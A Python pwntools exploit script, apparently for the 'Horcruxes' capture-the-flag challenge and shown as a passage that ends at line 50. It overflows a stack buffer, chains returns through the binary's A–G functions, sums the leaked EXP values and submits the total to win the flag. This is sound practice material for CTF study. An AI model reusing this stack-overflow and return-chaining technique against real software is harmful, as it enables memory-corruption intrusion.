 exp.py+ _ _ buffers
1 #!/usr/bin/env python
2 # coding=utf-8
3 # author: thinkycx
4 # date: 2018-11-23
5 from pwn import *
6 context.local(arch='i386', os='linux')
7
8 def getHorcruxes():
9     payload = 0x78*'a' + p32(elf.symbols['A']) + p32(elf.symbols['B']) + \
10             p32(elf.symbols['C']) + p32(elf.symbols['D']) + p32(elf.symbols['E']) + \
11             p32(elf.symbols['F']) + p32(elf.symbols['G']) + p32(0x0809FFFC)  # input sum   #p32(0x080a010e)
12     io.sendlineafter("How many EXP did you earned? :", payload)
13
14 '''
15 You'd better get more experience to kill Voldemort
16 You found "Tom Riddle's Diary" (EXP +599891636)
17 You found "Marvolo Gaunt's Ring" (EXP +939030488)
18 You found "Helga Hufflepuff's Cup" (EXP +294181247)
19 You found "Salazar Slytherin's Locket" (EXP +822808447)
20 You found "Rowena Ravenclaw's Diadem" (EXP +1180943213)
21 You found "Nagini the Snake" (EXP +113031543)
22 You found "Harry Potter" (EXP +160863879)
23 '''
24
25 def getSum():
26     sum = 0
27     for i in range(7):
28         io.recvuntil("EXP +")
29         sum += int(io.recvuntil(")").replace(")", ""), 10)
30     return sum
31
32 def pwn():
33     if debug&local: gdb.attach(io)
34     io.sendlineafter("Select Menu:", "0")
35     getHorcruxes()
36     sum = getSum()
37     log.info("raw sum: 0x%x" % sum)
38     if sum >= pow(2,31):
39         log.warn("sum >= 2^31, atoi will retun -1, try again")
40         exit(0)
41     elif sum < -pow(2,31):
42         log.warn("sum < -2^31, atoi will return -1, try again")
43         exit(0)
44     io.sendlineafter("Select Menu:", "0")
45     io.sendlineafter("How many EXP did you earned? ", unicode(sum)) # atoi change str to number
46     log.success("flag: " + io.recv())
47
48 if __name__ == '__main__':
49     global io, elf, libc, debug
50     local, debug = 0, 0